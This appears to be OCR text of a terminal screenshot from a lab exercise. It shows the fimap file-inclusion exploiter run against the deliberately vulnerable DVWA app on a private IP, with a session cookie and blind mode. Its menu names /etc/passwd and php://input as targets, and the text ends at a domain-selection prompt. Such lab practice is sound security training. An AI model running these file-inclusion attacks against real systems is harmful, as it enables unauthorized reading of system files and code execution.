 fimap -u 'http://172.17.0.2/dvwa/vulnerabilities/fi/?page=include.php' -x
File Edit View Search Terminal Help
# [0] /etc/passwd #
# [1] php://input #
################################################################################
[root:~]# fimap -u 'http://172.17.0.2/dvwa/vulnerabilities/fi/?page=include.php' --c
ookie="security=low; PHPSESSID=b2qfpad4jelu36n6d2o5p6snl7" --enable-blind -x
fimap v.1.00_svn (My life for Aiur)
:: Automatic LFI/RFI scanner and exploiter
:: by Iman Karim (fimap.dev@gmail.com)
###########################
#:: List of Domains :: #
###########################
#[1] 172.17.0.2 #
#[q] Quit #
###########################
Choose Domain: